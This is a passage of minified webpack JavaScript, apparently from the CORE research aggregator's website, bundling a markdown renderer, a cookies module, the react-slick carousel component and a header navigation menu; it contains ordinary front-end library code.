n.linkTarget?n.linkTarget(e.url,e.children,e.title):n.linkTarget,href:n.transformLinkUri?n.transformLinkUri(e.url,e.children,e.title):e.url});break;case"image":u(d,{src:n.transformImageUri?n.transformImageUri(e.url,e.children,e.title,e.alt):e.url,alt:e.alt||"",title:e.title||void 0});break;case"linkReference":u(d,i(h,{href:n.transformLinkUri?n.transformLinkUri(h.href):h.href}));break;case"imageReference":u(d,{src:n.transformImageUri&&h.href?n.transformImageUri(h.href,e.children,h.title,e.alt):h.href,alt:e.alt||"",title:h.title||void 0});break;case"table":case"tableHead":case"tableBody":d.columnAlignment=e.align;break;case"tableRow":d.isHeader="tableHead"===c.node.type,d.columnAlignment=c.props.columnAlignment;break;case"tableCell":u(d,{isHeader:c.props.isHeader,align:c.props.columnAlignment[l]});break;case"virtualHtml":d.tag=e.tag;break;case"html":d.isBlock=e.position.start.line!==e.position.end.line,d.allowDangerousHtml=n.allowDangerousHtml,d.escapeHtml=n.escapeHtml,d.skipHtml=n.skipHtml;break;case"parsedHtml":var v;e.children&&(v=e.children.map((function(t,r){return a(t,n,{node:e,props:d},r)}))),d.allowDangerousHtml=n.allowDangerousHtml,d.escapeHtml=n.escapeHtml,d.skipHtml=n.skipHtml,d.element=e.element?function(e,t){var n=e.element;if(Array.isArray(n)){var i=r.Fragment||"div";return r.createElement(i,null,n)}if(n.props.children||t){var o=r.Children.toArray(n.props.children).concat(t);return r.cloneElement(n,null,o)}return r.cloneElement(n,null)}(e,v):null;break;default:u(d,i(e,{type:void 0,position:void 0,children:void 0}))}return!p&&e.value&&(d.value=e.value),p||(d.node=e),d}function u(e,t){for(var n in t)"undefined"!==typeof t[n]&&(e[n]=t[n])}function s(e){var t=e.spread;return void 0===t||null===t?e.children.length>1:t}e.exports=a},Ue0c:function(e,t,n){"use strict";var r=n("qF1g"),i={name:"characterEscape",tokenize:function(e,t,n){return function(t){return e.enter("characterEscape"),e.enter("escapeMarker"),e.consume(t),e.exit("escapeMarker"),i};function i(i){return r(i)?(e.enter("characterEscapeValue"),e.consume(i),e.exit("characterEscapeValue"),e.exit("characterEscape"),t):n(i)}}};e.exports=i},VCyZ:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=(r(n("q1tI")),r(n("17x9"))),c=n("wIKq"),u=n("nKUr"),s=["children","label","id","className","itemProp","itemScope","itemType"];function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var d="metadata-list-group-1lOSg",p="metadata-list-empty-1hpLJ",h=function(e){var t=e.children,n=e.label,r=e.id,i=e.className,a=e.itemProp,l=void 0===a?null:a,h=e.itemScope,v=void 0===h?null:h,m=e.itemType,b=void 0===m?null:m,y=(0,o.default)(e,s);return(0,u.jsxs)("div",f(f({className:c.classNames.use(d,null==t&&p).join(i)},y),{},{children:[(0,u.jsx)("dt",{id:"".concat(r,"-title"),children:n}),(0,u.jsx)("dd",{"aria-labelledby":"".concat(r,"-title"),itemProp:l,itemScope:v,itemType:b,children:t})]}))};h.displayName="MetaDataListItem",h.displayName="MetaDataList.Item",h.propTypes={id:a.default.string.isRequired,label:a.default.string.isRequired,itemProp:a.default.string,itemScope:a.default.string,itemType:a.default.string};var v=h;t.default=v},VLot:function(e,t,n){"use strict";var r=n("E/Jm"),i=n("yRGd"),o={tokenize:function(e,t,n){return i(e,(function(e){return null===e||r(e)?t(e):n(e)}),"linePrefix")},partial:!0};e.exports=o},VMxI:function(e,t,n){"use strict";n.r(t);var r=n("e13s");n.d(t,"Cookies",(function(){return r.a}));var i=n("zyEs");n.d(t,"CookiesProvider",(function(){return i.a}));var o=n("2HEh");n.d(t,"withCookies",(function(){return o.a}));var a=n("r5vi");n.d(t,"useCookies",(function(){return a.a}));var c=n("CAm9");for(var u in c)["default","Cookies","CookiesProvider","withCookies","useCookies"].indexOf(u)<0&&function(e){n.d(t,e,(function(){return c[e]}))}(u)},"Vx/6":function(e,t,n){"use strict";var r=n("0aKP");e.exports=function(e,t,n,i){var o,a=e.length,c=0;if(t=t<0?-t>a?0:a+t:t>a?a:t,n=n>0?n:0,i.length<1e4)(o=Array.from(i)).unshift(t,n),r.apply(e,o);else for(n&&r.apply(e,[t,n]);c<i.length;)(o=i.slice(c,c+1e4)).unshift(t,0),r.apply(e,o),c+=1e4,t+=1e4}},W7Vd:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Form",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"TextField",{enumerable:!0,get:function(){return s.default}});var i=r(n("GB+e")),o=r(n("ZNUs")),a=r(n("kHWp")),c=r(n("asrf")),u=r(n("WRyK")),s=r(n("2rKj"));Object.assign(i.default,{Control:o.default,Label:a.default,Group:c.default,Addon:u.default})},W8MJ:function(e,t,n){var r=n("o5UB");function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,r(i.key),i)}}e.exports=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},"W8P/":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InnerSlider=void 0;var r=d(n("q1tI")),i=d(n("gXwP")),o=d(n("9/5/")),a=d(n("TSYQ")),c=n("G85B"),u=n("0zOA"),s=n("Wx4N"),l=n("Dtxh"),f=d(n("bdgK"));function d(e){return e&&e.__esModule?e:{default:e}}function p(e){return(p="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function h(){return(h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function v(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){k(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function y(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function g(e,t){return(g=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function O(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=j(e);if(t){var i=j(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return w(this,n)}}function w(e,t){return!t||"object"!==p(t)&&"function"!==typeof t?x(e):t}function x(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function j(e){return(j=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function k(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var P=function(e){!function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&g(e,t)}(w,e);var t,n,d,m=O(w);function w(e){var t;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,w),k(x(t=m.call(this,e)),"listRefHandler",(function(e){return t.list=e})),k(x(t),"trackRefHandler",(function(e){return t.track=e})),k(x(t),"adaptHeight",(function(){if(t.props.adaptiveHeight&&t.list){var e=t.list.querySelector('[data-index="'.concat(t.state.currentSlide,'"]'));t.list.style.height=(0,c.getHeight)(e)+"px"}})),k(x(t),"componentDidMount",(function(){if(t.props.onInit&&t.props.onInit(),t.props.lazyLoad){var e=(0,c.getOnDemandLazySlides)(b(b({},t.props),t.state));e.length>0&&(t.setState((function(t){return{lazyLoadedList:t.lazyLoadedList.concat(e)}})),t.props.onLazyLoad&&t.props.onLazyLoad(e))}var n=b({listRef:t.list,trackRef:t.track},t.props);t.updateState(n,!0,(function(){t.adaptHeight(),t.props.autoplay&&t.autoPlay("update")})),"progressive"===t.props.lazyLoad&&(t.lazyLoadTimer=setInterval(t.progressiveLazyLoad,1e3)),t.ro=new f.default((function(){t.state.animating?(t.onWindowResized(!1),t.callbackTimers.push(setTimeout((function(){return t.onWindowResized()}),t.props.speed))):t.onWindowResized()})),t.ro.observe(t.list),document.querySelectorAll&&Array.prototype.forEach.call(document.querySelectorAll(".slick-slide"),(function(e){e.onfocus=t.props.pauseOnFocus?t.onSlideFocus:null,e.onblur=t.props.pauseOnFocus?t.onSlideBlur:null})),window.addEventListener?window.addEventListener("resize",t.onWindowResized):window.attachEvent("onresize",t.onWindowResized)})),k(x(t),"componentWillUnmount",(function(){t.animationEndCallback&&clearTimeout(t.animationEndCallback),t.lazyLoadTimer&&clearInterval(t.lazyLoadTimer),t.callbackTimers.length&&(t.callbackTimers.forEach((function(e){return clearTimeout(e)})),t.callbackTimers=[]),window.addEventListener?window.removeEventListener("resize",t.onWindowResized):window.detachEvent("onresize",t.onWindowResized),t.autoplayTimer&&clearInterval(t.autoplayTimer),t.ro.disconnect()})),k(x(t),"componentDidUpdate",(function(e){if(t.checkImagesLoad(),t.props.onReInit&&t.props.onReInit(),t.props.lazyLoad){var n=(0,c.getOnDemandLazySlides)(b(b({},t.props),t.state));n.length>0&&(t.setState((function(e){return{lazyLoadedList:e.lazyLoadedList.concat(n)}})),t.props.onLazyLoad&&t.props.onLazyLoad(n))}t.adaptHeight();var i=b(b({listRef:t.list,trackRef:t.track},t.props),t.state),o=t.didPropsChange(e);o&&t.updateState(i,o,(function(){t.state.currentSlide>=r.default.Children.count(t.props.children)&&t.changeSlide({message:"index",index:r.default.Children.count(t.props.children)-t.props.slidesToShow,currentSlide:t.state.currentSlide}),t.props.autoplay?t.autoPlay("update"):t.pause("paused")}))})),k(x(t),"onWindowResized",(function(e){t.debouncedResize&&t.debouncedResize.cancel(),t.debouncedResize=(0,o.default)((function(){return t.resizeWindow(e)}),50),t.debouncedResize()})),k(x(t),"resizeWindow",(function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=Boolean(t.track&&t.track.node);if(n){var r=b(b({listRef:t.list,trackRef:t.track},t.props),t.state);t.updateState(r,e,(function(){t.props.autoplay?t.autoPlay("update"):t.pause("paused")})),t.setState({animating:!1}),clearTimeout(t.animationEndCallback),delete t.animationEndCallback}})),k(x(t),"updateState",(function(e,n,i){var o=(0,c.initializedState)(e);e=b(b(b({},e),o),{},{slideIndex:o.currentSlide});var a=(0,c.getTrackLeft)(e);e=b(b({},e),{},{left:a});var u=(0,c.getTrackCSS)(e);(n||r.default.Children.count(t.props.children)!==r.default.Children.count(e.children))&&(o.trackStyle=u),t.setState(o,i)})),k(x(t),"ssrInit",(function(){if(t.props.variableWidth){var e=0,n=0,i=[],o=(0,c.getPreClones)(b(b(b({},t.props),t.state),{},{slideCount:t.props.children.length})),a=(0,c.getPostClones)(b(b(b({},t.props),t.state),{},{slideCount:t.props.children.length}));t.props.children.forEach((function(t){i.push(t.props.style.width),e+=t.props.style.width}));for(var u=0;u<o;u++)n+=i[i.length-1-u],e+=i[i.length-1-u];for(var s=0;s<a;s++)e+=i[s];for(var l=0;l<t.state.currentSlide;l++)n+=i[l];var f={width:e+"px",left:-n+"px"};if(t.props.centerMode){var d="".concat(i[t.state.currentSlide],"px");f.left="calc(".concat(f.left," + (100% - ").concat(d,") / 2 ) ")}return{trackStyle:f}}var p=r.default.Children.count(t.props.children),h=b(b(b({},t.props),t.state),{},{slideCount:p}),v=(0,c.getPreClones)(h)+(0,c.getPostClones)(h)+p,m=100/t.props.slidesToShow*v,y=100/v,g=-y*((0,c.getPreClones)(h)+t.state.currentSlide)*m/100;return t.props.centerMode&&(g+=(100-y*m/100)/2),{slideWidth:y+"%",trackStyle:{width:m+"%",left:g+"%"}}})),k(x(t),"checkImagesLoad",(function(){var e=t.list&&t.list.querySelectorAll&&t.list.querySelectorAll(".slick-slide img")||[],n=e.length,r=0;Array.prototype.forEach.call(e,(function(e){var i=function(){return++r&&r>=n&&t.onWindowResized()};if(e.onclick){var o=e.onclick;e.onclick=function(){o(),e.parentNode.focus()}}else e.onclick=function(){return e.parentNode.focus()};e.onload||(t.props.lazyLoad?e.onload=function(){t.adaptHeight(),t.callbackTimers.push(setTimeout(t.onWindowResized,t.props.speed))}:(e.onload=i,e.onerror=function(){i(),t.props.onLazyLoadError&&t.props.onLazyLoadError()}))}))})),k(x(t),"progressiveLazyLoad",(function(){for(var e=[],n=b(b({},t.props),t.state),r=t.state.currentSlide;r<t.state.slideCount+(0,c.getPostClones)(n);r++)if(t.state.lazyLoadedList.indexOf(r)<0){e.push(r);break}for(var i=t.state.currentSlide-1;i>=-(0,c.getPreClones)(n);i--)if(t.state.lazyLoadedList.indexOf(i)<0){e.push(i);break}e.length>0?(t.setState((function(t){return{lazyLoadedList:t.lazyLoadedList.concat(e)}})),t.props.onLazyLoad&&t.props.onLazyLoad(e)):t.lazyLoadTimer&&(clearInterval(t.lazyLoadTimer),delete t.lazyLoadTimer)})),k(x(t),"slideHandler",(function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=t.props,i=r.asNavFor,o=r.beforeChange,a=r.onLazyLoad,u=r.speed,s=r.afterChange,l=t.state.currentSlide,f=(0,c.slideHandler)(b(b(b({index:e},t.props),t.state),{},{trackRef:t.track,useCSS:t.props.useCSS&&!n})),d=f.state,p=f.nextState;if(d){o&&o(l,d.currentSlide);var h=d.lazyLoadedList.filter((function(e){return t.state.lazyLoadedList.indexOf(e)<0}));a&&h.length>0&&a(h),!t.props.waitForAnimate&&t.animationEndCallback&&(clearTimeout(t.animationEndCallback),s&&s(l),delete t.animationEndCallback),t.setState(d,(function(){i&&t.asNavForIndex!==e&&(t.asNavForIndex=e,i.innerSlider.slideHandler(e)),p&&(t.animationEndCallback=setTimeout((function(){var e=p.animating,n=v(p,["animating"]);t.setState(n,(function(){t.callbackTimers.push(setTimeout((function(){return t.setState({animating:e})}),10)),s&&s(d.currentSlide),delete t.animationEndCallback}))}),u))}))}})),k(x(t),"changeSlide",(function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=b(b({},t.props),t.state),i=(0,c.changeSlide)(r,e);if((0===i||i)&&(!0===n?t.slideHandler(i,n):t.slideHandler(i),t.props.autoplay&&t.autoPlay("update"),t.props.focusOnSelect)){var o=t.list.querySelectorAll(".slick-current");o[0]&&o[0].focus()}})),k(x(t),"clickHandler",(function(e){!1===t.clickable&&(e.stopPropagation(),e.preventDefault()),t.clickable=!0})),k(x(t),"keyHandler",(function(e){var n=(0,c.keyHandler)(e,t.props.accessibility,t.props.rtl);""!==n&&t.changeSlide({message:n})})),k(x(t),"selectHandler",(function(e){t.changeSlide(e)})),k(x(t),"disableBodyScroll",(function(){window.ontouchmove=function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}})),k(x(t),"enableBodyScroll",(function(){window.ontouchmove=null})),k(x(t),"swipeStart",(function(e){t.props.verticalSwiping&&t.disableBodyScroll();var n=(0,c.swipeStart)(e,t.props.swipe,t.props.draggable);""!==n&&t.setState(n)})),k(x(t),"swipeMove",(function(e){var n=(0,c.swipeMove)(e,b(b(b({},t.props),t.state),{},{trackRef:t.track,listRef:t.list,slideIndex:t.state.currentSlide}));n&&(n.swiping&&(t.clickable=!1),t.setState(n))})),k(x(t),"swipeEnd",(function(e){var n=(0,c.swipeEnd)(e,b(b(b({},t.props),t.state),{},{trackRef:t.track,listRef:t.list,slideIndex:t.state.currentSlide}));if(n){var r=n.triggerSlideHandler;delete n.triggerSlideHandler,t.setState(n),void 0!==r&&(t.slideHandler(r),t.props.verticalSwiping&&t.enableBodyScroll())}})),k(x(t),"touchEnd",(function(e){t.swipeEnd(e),t.clickable=!0})),k(x(t),"slickPrev",(function(){t.callbackTimers.push(setTimeout((function(){return t.changeSlide({message:"previous"})}),0))})),k(x(t),"slickNext",(function(){t.callbackTimers.push(setTimeout((function(){return t.changeSlide({message:"next"})}),0))})),k(x(t),"slickGoTo",(function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(e=Number(e),isNaN(e))return"";t.callbackTimers.push(setTimeout((function(){return t.changeSlide({message:"index",index:e,currentSlide:t.state.currentSlide},n)}),0))})),k(x(t),"play",(function(){var e;if(t.props.rtl)e=t.state.currentSlide-t.props.slidesToScroll;else{if(!(0,c.canGoNext)(b(b({},t.props),t.state)))return!1;e=t.state.currentSlide+t.props.slidesToScroll}t.slideHandler(e)})),k(x(t),"autoPlay",(function(e){t.autoplayTimer&&clearInterval(t.autoplayTimer);var n=t.state.autoplaying;if("update"===e){if("hovered"===n||"focused"===n||"paused"===n)return}else if("leave"===e){if("paused"===n||"focused"===n)return}else if("blur"===e&&("paused"===n||"hovered"===n))return;t.autoplayTimer=setInterval(t.play,t.props.autoplaySpeed+50),t.setState({autoplaying:"playing"})})),k(x(t),"pause",(function(e){t.autoplayTimer&&(clearInterval(t.autoplayTimer),t.autoplayTimer=null);var n=t.state.autoplaying;"paused"===e?t.setState({autoplaying:"paused"}):"focused"===e?"hovered"!==n&&"playing"!==n||t.setState({autoplaying:"focused"}):"playing"===n&&t.setState({autoplaying:"hovered"})})),k(x(t),"onDotsOver",(function(){return t.props.autoplay&&t.pause("hovered")})),k(x(t),"onDotsLeave",(function(){return t.props.autoplay&&"hovered"===t.state.autoplaying&&t.autoPlay("leave")})),k(x(t),"onTrackOver",(function(){return t.props.autoplay&&t.pause("hovered")})),k(x(t),"onTrackLeave",(function(){return t.props.autoplay&&"hovered"===t.state.autoplaying&&t.autoPlay("leave")})),k(x(t),"onSlideFocus",(function(){return t.props.autoplay&&t.pause("focused")})),k(x(t),"onSlideBlur",(function(){return t.props.autoplay&&"focused"===t.state.autoplaying&&t.autoPlay("blur")})),k(x(t),"render",(function(){var e,n,i,o=(0,a.default)("slick-slider",t.props.className,{"slick-vertical":t.props.vertical,"slick-initialized":!0}),f=b(b({},t.props),t.state),d=(0,c.extractObject)(f,["fade","cssEase","speed","infinite","centerMode","focusOnSelect","currentSlide","lazyLoad","lazyLoadedList","rtl","slideWidth","slideHeight","listHeight","vertical","slidesToShow","slidesToScroll","slideCount","trackStyle","variableWidth","unslick","centerPadding","targetSlide","useCSS"]),p=t.props.pauseOnHover;if(d=b(b({},d),{},{onMouseEnter:p?t.onTrackOver:null,onMouseLeave:p?t.onTrackLeave:null,onMouseOver:p?t.onTrackOver:null,focusOnSelect:t.props.focusOnSelect&&t.clickable?t.selectHandler:null}),!0===t.props.dots&&t.state.slideCount>=t.props.slidesToShow){var v=(0,c.extractObject)(f,["dotsClass","slideCount","slidesToShow","currentSlide","slidesToScroll","clickHandler","children","customPaging","infinite","appendDots"]),m=t.props.pauseOnDotsHover;v=b(b({},v),{},{clickHandler:t.changeSlide,onMouseEnter:m?t.onDotsLeave:null,onMouseOver:m?t.onDotsOver:null,onMouseLeave:m?t.onDotsLeave:null}),e=r.default.createElement(s.Dots,v)}var y=(0,c.extractObject)(f,["infinite","centerMode","currentSlide","slideCount","slidesToShow","prevArrow","nextArrow"]);y.clickHandler=t.changeSlide,t.props.arrows&&(n=r.default.createElement(l.PrevArrow,y),i=r.default.createElement(l.NextArrow,y));var g=null;t.props.vertical&&(g={height:t.state.listHeight});var O=null;!1===t.props.vertical?!0===t.props.centerMode&&(O={padding:"0px "+t.props.centerPadding}):!0===t.props.centerMode&&(O={padding:t.props.centerPadding+" 0px"});var w=b(b({},g),O),x=t.props.touchMove,j={className:"slick-list",style:w,onClick:t.clickHandler,onMouseDown:x?t.swipeStart:null,onMouseMove:t.state.dragging&&x?t.swipeMove:null,onMouseUp:x?t.swipeEnd:null,onMouseLeave:t.state.dragging&&x?t.swipeEnd:null,onTouchStart:x?t.swipeStart:null,onTouchMove:t.state.dragging&&x?t.swipeMove:null,onTouchEnd:x?t.touchEnd:null,onTouchCancel:t.state.dragging&&x?t.swipeEnd:null,onKeyDown:t.props.accessibility?t.keyHandler:null},k={className:o,dir:"ltr",style:t.props.style};return t.props.unslick&&(j={className:"slick-list"},k={className:o}),r.default.createElement("div",k,t.props.unslick?"":n,r.default.createElement("div",h({ref:t.listRefHandler},j),r.default.createElement(u.Track,h({ref:t.trackRefHandler},d),t.props.children)),t.props.unslick?"":i,t.props.unslick?"":e)})),t.list=null,t.track=null,t.state=b(b({},i.default),{},{currentSlide:t.props.initialSlide,slideCount:r.default.Children.count(t.props.children)}),t.callbackTimers=[],t.clickable=!0,t.debouncedResize=null;var n=t.ssrInit();return t.state=b(b({},t.state),n),t}return t=w,(n=[{key:"didPropsChange",value:function(e){for(var t=!1,n=0,i=Object.keys(this.props);n<i.length;n++){var o=i[n];if(!e.hasOwnProperty(o)){t=!0;break}if("object"!==p(e[o])&&"function"!==typeof e[o]&&e[o]!==this.props[o]){t=!0;break}}return t||r.default.Children.count(this.props.children)!==r.default.Children.count(e.children)}}])&&y(t.prototype,n),d&&y(t,d),w}(r.default.Component);t.InnerSlider=P},W94C:function(e,t,n){"use strict";var r=n("TqRt"),i=n("cDf5");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n("lSNA")),a=r(n("QILm")),c=r(n("J4zp")),u=y(n("q1tI")),s=y(n("74ub")),l=n("PbUv"),f=n("wIKq"),d=n("nKUr"),p=["children","label","id","className","expanded","onExpand","tag"],h=["children","className","id","label","tag","labelTag","href"],v=["children","href","className"],m=["children","className","id"];function b(e){if("function"!==typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(b=function(e){return e?n:t})(e)}function y(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==i(e)&&"function"!==typeof e)return{default:e};var n=b(t);if(n&&n.has(e))return n.get(e);var r={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var c=o?Object.getOwnPropertyDescriptor(e,a):null;c&&(c.get||c.set)?Object.defineProperty(r,a,c):r[a]=e[a]}return r.default=e,n&&n.set(e,r),r}function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function O(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){(0,o.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var w={container:"styles-container-1KefU",nav:"styles-nav-1DaTS",expanded:"styles-expanded-3EGw2","logo-container":"styles-logo-container-261sh","logo-link":"styles-logo-link-3SQhe",logo:"styles-logo-3C3lk","toggle-container":"styles-toggle-container-3kw9N","toggle-button":"styles-toggle-button-3MDvL",menu:"styles-menu-2MrzW","menu-title":"styles-menu-title-zh5md","menu-list":"styles-menu-list-2qL0f",group:"styles-group-3_h4T",item:"styles-item-34TYT","group-title":"styles-group-title-1v3Na","group-list":"styles-group-list-37aX1","item-link":"styles-item-link--QpIs","research-item":"styles-research-item-374cP","services-menu":"styles-services-menu-3Y6g_","services-overview-item":"styles-services-overview-item-9AF_0","item-text":"styles-item-text-2y8nE","services-overview-item-label":"styles-services-overview-item-label-2qM2Y","services-overview-item-description":"styles-services-overview-item-description-1SQ-o","communities-menu":"styles-communities-menu-3a1Ao","about-menu":"styles-about-menu-3ZQZB","member-menu-item":"styles-member-menu-item-tvwnB","search-bar-item":"styles-search-bar-item-dB35D","search-bar-item-icon":"styles-search-bar-item-icon-28R_6","search-bar-item-icon-button":"styles-search-bar-item-icon-button-fqoOL",select:"styles-select-3ZCU1","support-menu":"styles-support-menu-36qjb",peace:"styles-peace-1CGQO",logoContainer:"styles-logo-container-261sh",logoLink:"styles-logo-link-3SQhe",toggleContainer:"styles-toggle-container-3kw9N",toggleButton:"styles-toggle-button-3MDvL",menuTitle:"styles-menu-title-zh5md",menuList:"styles-menu-list-2qL0f",groupTitle:"styles-group-title-1v3Na",groupList:"styles-group-list-37aX1",itemLink:"styles-item-link--QpIs",researchItem:"styles-research-item-374cP",servicesMenu:"styles-services-menu-3Y6g_",servicesOverviewItem:"styles-services-overview-item-9AF_0",itemText:"styles-item-text-2y8nE",servicesOverviewItemLabel:"styles-services-overview-item-label-2qM2Y",servicesOverviewItemDescription:"styles-services-overview-item-description-1SQ-o",communitiesMenu:"styles-communities-menu-3a1Ao",aboutMenu:"styles-about-menu-3ZQZB",memberMenuItem:"styles-member-menu-item-tvwnB",searchBarItem:"styles-search-bar-item-dB35D",searchBarItemIcon:"styles-search-bar-item-icon-28R_6",searchBarItemIconButton:"styles-search-bar-item-icon-button-fqoOL",supportMenu:"styles-support-menu-36qjb"},x=function(e){var t=e.children,n=e.label,r=e.id,i=e.className,o=e.expanded,c=e.onExpand,u=e.tag,s=void 0===u?"div":u,h=(0,a.default)(e,p),v="".concat(r,"-title");return(0,d.jsxs)(s,O(O({className:f.classNames.use(w.menu).join(i)},h),{},{children:[(0,d.jsx)(l.Button,{role:"button",id:v,className:w.menuTitle,"aria-haspopup":"true","aria-expanded":o,onClick:c,children:n}),(0,d.jsx)("ul",{className:f.classNames.use(w.menuList,o&&w.expanded),"aria-labelledby":v,children:t})]}))};x.displayName="Menu";var j=function(e){var t=e.children,n=e.className,r=e.id,i=e.label,o=e.tag,c=void 0===o?"div":o,u=e.labelTag,s=void 0===u?"h3":u,l=e.href,p=(0,a.default)(e,h),v="".concat(r,"-title");return(0,d.jsxs)(c,O(O({className:f.classNames.use(w.group).join(n)},p),{},{children:[(0,d.jsx)(s,{id:v,className:w.groupTitle,href:"a"===s?l:null,children:i}),(0,d.jsx)("ul",{className:w.groupList,"aria-labelledby":v,children:t})]}))};j.displayName="Group";var k=function(e){var t=e.children,n=e.href,r=e.className,i=(0,a.default)(e,v);return(0,d.jsx)("li",O(O({className:f.classNames.use(w.item).join(r)},i),{},{children:(0,d.jsx)("a",{className:w.itemLink,href:n,children:t})}))};k.displayName="Item";var P=function(e){e.children;var t=e.className,n=e.id,r=(0,a.default)(e,m),i="".concat(n,"-nav"),o=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=(0,u.useState)(e),n=(0,c.default)(t,2),r=n[0],i=n[1],o=(0,u.useCallback)((function(){return i((function(e){return!e}))}),[]);return[r,o]}(),p=(0,c.default)(o,2),h=p[0],v=p[1],b=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=(0,u.useState)(e),n=(0,c.default)(t,2),r=n[0],i=n[1],o=(0,u.useCallback)((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return i((function(t){return t!==e?e:""}))}));return[r,o]}(),y=(0,c.default)(b,2),g=y[0],P=y[1];return function(e,t){var n=(0,u.useCallback)((function(n){null==n.target.closest("#".concat(e))&&t(),null!=n.target.closest("a")&&t()}),[e,t]);(0,u.useEffect)((function(){return document.body.addEventListener("click",n),function(){return document.body.removeEventListener("click",n)}}),[n])}(n,P),(0,d.jsxs)(l.AppBar,O(O({id:n,className:f.classNames.use(w.container,g&&w.expanded).join(t),tag:"header"},r),{},{children:[(0,d.jsx)(l.AppBar.Item,{className:w.logoContainer,children:(0,d.jsxs)("a",{href:"https://core.ac.uk/",className:w.logoLink,children:[(0,d.jsx)(l.Logo,{className:w.logo}),(0,d.jsxs)("p",{className:w.peace,children:[(0,d.jsx)("span",{role:"img","aria-label":"Ukranian Flag",children:"\ud83c\uddfa\ud83c\udde6\xa0"}),(0,d.jsx)("i",{children:"\xa0 make metadata, not 